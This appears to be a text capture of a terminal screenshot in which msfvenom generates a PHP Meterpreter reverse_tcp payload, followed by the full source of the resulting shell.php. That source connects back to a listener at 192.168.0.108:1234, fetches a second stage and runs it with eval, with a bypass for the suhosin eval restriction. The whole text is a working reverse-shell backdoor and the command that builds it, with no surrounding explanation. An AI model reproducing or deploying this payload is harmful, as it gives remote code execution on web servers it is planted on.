 ⚡ root@hunter ~ msfvenom -p php/meterpreter/reverse_tcp LHOST=192
.168.0.108 LPORT=1234 R > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from
the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
⚡ root@hunter ~ cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; i
f (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{
$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &
& ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_ST
REAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { di
e(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); }
if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b
= ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read
($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['m
sgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('su
hosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b
); $suhosin_bypass(); } else { eval($b); } die();#
⚡ root@hunter ~ gedit shell.php